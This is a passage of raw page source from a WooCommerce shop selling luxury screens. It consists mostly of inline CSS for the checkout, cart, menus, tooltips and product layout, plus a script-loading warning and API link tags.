console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/53862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
    <style>
        .xoo-custom-dimensions {
            display: flex;
            flex-direction: column;
            flex-wrap: wrap;
            width: 100%;
            margin-top: -10px;
        }
        .xoo-custom-dimensions input[type="number"] {
            max-width: 80px!important;
            padding: 0 10px;
        }
        .xoo-hint {
            padding: 8px 0;
        }
    </style>
                                <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

.xoo-hint {
    color: black !important;
    text-transform: uppercase !important;
    font-size: 14px !important;
    font-weight: 600;
}
</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
